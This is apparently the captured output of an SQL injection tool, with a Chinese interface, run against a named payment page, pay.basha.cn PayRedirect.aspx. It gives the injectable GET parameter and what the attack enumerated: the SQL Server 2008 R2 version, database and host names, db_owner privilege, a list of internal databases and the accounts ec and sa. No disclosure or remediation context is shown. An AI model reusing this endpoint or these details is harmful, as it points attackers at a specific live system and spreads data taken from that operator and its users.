 网址 http://pay.basha.cn/basha/PayRedirect.aspx?no=M1408266145 GET
类型 String 数据库 MSSQL2008 with 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) <br>Apr &nbsp;2 2010 15:48:46 <br>Copyright (c) Microsoft Corporation<br>Enterprise Edition (64-bit) on Windows NT 5.2 &lt;X64&gt; (Build 3790: Servic...
Db Name ec
Server Name AN-DB
Host Name SVCTAG-812MQBX
System User ec
Current User ec
Privilege db_owner
Databases distribution, ec_bak, eye, ec_backup, rtxdb, logdb, ec, OldBashDB, SnsShop, PointsShop, liantongshop, ColorBox, bazaar_lipin_beifen, bazaar_lipin, bashadb, ReportServerTempDB, ReportServer, msdb, model, temp...
Drivers
Localgropus
Users ec, sa,